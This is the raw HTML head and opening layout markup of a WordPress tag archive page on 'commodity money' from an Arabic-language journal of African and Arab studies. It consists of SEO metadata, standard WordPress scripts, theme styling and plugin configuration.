

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afroar.com/tag/%D8%A7%D9%84%D9%86%D9%82%D9%88%D8%AF-%D8%A7%D9%84%D8%B3%D9%84%D8%B9%D9%8A%D8%A9/
body_size: 18249
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="no-js">
    <head>
        <meta charset="UTF-8" />
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://afroar.com/xmlrpc.php" />
    <title>النقود السلعية الأرشيف - مجلة الدراسات الأفريقية والعربية</title>
        <meta property="og:image" content="https://afroar.com/wp-content/uploads/2020/10/122214910_405078850516531_2459136250004640674_n.png" />
    <meta property="og:image:width" content="" />
    <meta property="og:image:height" content="" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://afroar.com/wp-content/themes/bltwp/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://afroar.com/wp-content/themes/bltwp/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://afroar.com/tag/النقود-السلعية/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="النقود السلعية الأرشيف - مجلة الدراسات الأفريقية والعربية" />
	<meta property="og:url" content="https://afroar.com/tag/النقود-السلعية/" />
	<meta property="og:site_name" content="مجلة الدراسات الأفريقية والعربية" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://afroar.com/tag/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9/","url":"https://afroar.com/tag/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9/","name":"النقود السلعية الأرشيف - مجلة الدراسات الأفريقية والعربية","isPartOf":{"@id":"https://afroar.com/#website"},"primaryImageOfPage":{"@id":"https://afroar.com/tag/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9/#primaryimage"},"image":{"@id":"https://afroar.com/tag/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://afroar.com/wp-content/uploads/2022/12/مارس2019-scaled.jpg","breadcrumb":{"@id":"https://afroar.com/tag/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://afroar.com/tag/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9/#primaryimage","url":"https://afroar.com/wp-content/uploads/2022/12/مارس2019-scaled.jpg","contentUrl":"https://afroar.com/wp-content/uploads/2022/12/مارس2019-scaled.jpg","width":2119,"height":2560},{"@type":"BreadcrumbList","@id":"https://afroar.com/tag/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://afroar.com/"},{"@type":"ListItem","position":2,"name":"النقود السلعية"}]},{"@type":"WebSite","@id":"https://afroar.com/#website","url":"https://afroar.com/","name":"مجلة الدراسات الأفريقية والعربية","description":"مجلة الدراسات الأفريقية والعربية","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://afroar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="مجلة الدراسات الأفريقية والعربية &laquo; الخلاصة" href="https://afroar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة الدراسات الأفريقية والعربية &laquo; خلاصة التعليقات" href="https://afroar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة الدراسات الأفريقية والعربية &laquo; النقود السلعية خلاصة الوسوم" href="https://afroar.com/tag/%d8%a7%d9%84%d9%86%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b9%d9%8a%d8%a9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/afroar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://afroar.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='multinews-style-css' href='https://afroar.com/wp-content/themes/bltwp/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://afroar.com/wp-content/themes/bltwp/css/main.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://afroar.com/wp-content/themes/bltwp/css/plugins.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://afroar.com/wp-content/themes/bltwp/css/media.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://afroar.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://afroar.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/afroar.com\/wp-admin\/admin-ajax.php","security":"201afd1775","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/afroar.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/afroar.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://afroar.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://afroar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afroar.com/wp-json/wp/v2/tags/249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afroar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style>
		#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 37px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 37px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
</style>
		<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
	<!--[if lt IE 9]>
	<script src="https://afroar.com/wp-content/themes/bltwp/framework/helpers/js/html5.js"></script>
	<script src="https://afroar.com/wp-content/themes/bltwp/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://afroar.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
					/* navigation style */
			
	
		.header-wrap > .inner, .header-wrap {
    line-height: 122px;
    height: 122px;
    background-color: #0c0200;
}
.logo {
    float: right;
    width: 61%;
}
.logo.left-logo {
    float: left;
    width: 24%;
}
.footer-bottom .alignleft img {
    width: 150px;
    margin-top: 11px;
}
.footer-bottom .alignleft {
    float: right;
    width: 100%;
    text-align: center;
}
.footer-bottom {
    background: black;
    height: 0;
    padding: 3px;
    color: #313131;
    font-size: 13px;
    font-weight: 300;
}
body {
    background: #0a123c
}
.hst1 .breaking-news .breaking-title, .hst1 ul.main-menu li a, .hst2 .breaking-news .breaking-title, .hst2 ul.main-menu li a, .hst3 .breaking-news .breaking-title, .hst3 ul.main-menu li a {
    color: #ffde51;
}

.hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover {
    background: #c7343a;
}
.hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover {
    background: #c7343a;
}
.hst1 ul.main-menu li:not(.blt_mega) ul li:hover, .hst2 ul.main-menu li:not(.blt_mega) ul li:hover, .hst3 ul.main-menu li:not(.blt_mega) ul li:hover {
    background: #c7343a;
}

.hst1 .navigation, .hst2 .navigation, .hst3 .navigation {
    background: #b20e15;
    border: 1px solid #ffde51;
}
.hst1 .navigation ul.main-menu > li:not(.blt_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.blt_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.blt_mega) ul.sub-menu {
    background: #b20e15;
}

.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
    padding: 0 15px;
    background: #b20e15;
    border: 1px solid #dbdbdb;
    height: 38px;
    line-height: 38px;
    color: #ffde51;
}
span.breaking-title {
    color: #b20e15 !important;
}
.section {
    background: white;
    border: 1px solid #b20e15;
    -webkit-box-shadow: 0 1px 0 #e5e5e5;
    box-shadow: 0 1px 0 #e5e5e5;
    padding: 15px;
    margin-bottom: 20px;
    clear: both;
}
.sidebar, .sidebar.vc_column_container, .media-filter{

    border: 1px solid #b20e15;
}
.fixed, .fixed2 {
    background: #ffffff;
}

header.block-title {
    background: #b20e15;
}
header.block-title h2 a, header.block-title h2 {
        color: #ffde51;
}
.woocommerce-breadcrumb a, .entry-crumbs .vbreadcrumb > a {
    color: #b20e15;
}

h1.entry-title {
    color: #b20e15;
   
}

.cat-post-item {
    border-bottom: 1px solid #ccc;
    list-style: none;
    list-style-type: none;
    margin: 3px 10px !important;
    padding: 3px 0;
}

header.block-title {
    background: #b20e15;
    }
    header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title {
    color: #ffde51;
}
.header-wrap > .inner, .header-wrap {
    line-height: 122px;
    height: 122px;
    background-color: #0c0200;
    margin: 0;
    padding: 0;
}

.footer-logo.footer-logos img {
    width: 93px;
    border-radius: 22px;
}
.disappear {
    opacity: 1 !important;
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
        <body class="rtl archive tag tag-249 right-sidebar one_side_bar_layout hst1 fade-imgs-in-appear responsive_enabled wp_gallery_lightbox_on post_views_with_ajax multinews-1.2 mom-body wpb-js-composer js-comp-ver-5.6 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	                <div class="wrap_every_thing">
        <div class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				
                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
